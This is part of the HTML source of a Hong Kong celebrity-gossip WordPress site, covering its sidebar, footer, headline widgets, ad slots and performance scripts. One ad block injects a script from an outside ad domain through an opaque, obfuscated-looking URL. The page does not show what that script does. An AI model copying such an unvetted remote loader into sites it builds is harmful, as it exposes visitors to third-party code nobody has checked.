                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/11-9-2022-%e9%96%8b%e9%91%bc%e6%88%b0%e6%b2%99%e7%94%b0%e6%97%a5%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e7%b6%ab%e8%b7%af%e4%b9%8b%e6%98%9f%e8%b7%a8%e5%ad%a3%e9%80%a3%e6%8d%b7-%e5%8b%81/" rel="bookmark" title="11/9/2022 開鑼戰沙田日賽心水推介 綫路之星跨季連捷 勁哥">11/9/2022 開鑼戰沙田日賽心水推介 綫路之星跨季連捷 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-11T11:14:11+08:00" >2022-09-11</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e7%a9%bf%e9%96%83%e7%88%8d%e5%b0%8f%e8%83%8c%e5%bf%83%e5%a5%bd%e5%90%b8%e5%bc%95%e5%a4%9a%e5%9c%96/" rel="bookmark" title="護士姐姐何沛珈穿閃爍小背心好吸引(多圖)">護士姐姐何沛珈穿閃爍小背心好吸引(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-25T22:57:36+08:00" >2022-01-25</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_6c6 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_e77 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_5ee widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_5ee" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_16e td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#086b67667c696b7c4860636f6e696a646d266b6765"><span class="__cf_email__" data-cfemail="395a56574d585a4d7951525e5f585b555c175a5654">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_659 td_block_template_1"  data-td-block-uid="tdi_13_659" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_659 = new tdBlock();
block_tdi_13_659.id = "tdi_13_659";
block_tdi_13_659.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_659","tdc_css_class":"tdi_13_659","tdc_css_class_style":"tdi_13_659_rand_style"}';
block_tdi_13_659.td_column_number = "1";
block_tdi_13_659.block_type = "td_block_7";
block_tdi_13_659.post_count = "3";
block_tdi_13_659.found_posts = "1761";
block_tdi_13_659.header_color = "";
block_tdi_13_659.ajax_pagination_infinite_stop = "";
block_tdi_13_659.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_659);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_659 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_966 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_966" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e9%9f%93%e7%89%88%e5%bc%b5%e9%88%9e%e7%94%af%e8%b6%85%e5%bc%b7body%e7%8f%be%e8%ba%ab%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e9%80%99%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e4%b8%96%e9%96%93%e9%9b%a3/" rel="bookmark" class="td-image-wrap " title="韓版張鈞甯超強body現身(多圖) 網友:這完美身材世間難求!!!" ><img class="entry-thumb" src="" alt="" title="韓版張鈞甯超強body現身(多圖) 網友:這完美身材世間難求!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2021/11/241745372_1032910054130868_8975865157776641711_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%9f%93%e7%89%88%e5%bc%b5%e9%88%9e%e7%94%af%e8%b6%85%e5%bc%b7body%e7%8f%be%e8%ba%ab%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e9%80%99%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e4%b8%96%e9%96%93%e9%9b%a3/" rel="bookmark" title="韓版張鈞甯超強body現身(多圖) 網友:這完美身材世間難求!!!">韓版張鈞甯超強body現身(多圖) 網友:這完美身材世間難求!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-14T00:47:36+08:00" >2021-11-14</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e9%9f%93%e7%89%88%e5%bc%b5%e9%88%9e%e7%94%af%e8%b6%85%e5%bc%b7body%e7%8f%be%e8%ba%ab%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e9%80%99%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e4%b8%96%e9%96%93%e9%9b%a3/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 697c567e90a2f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->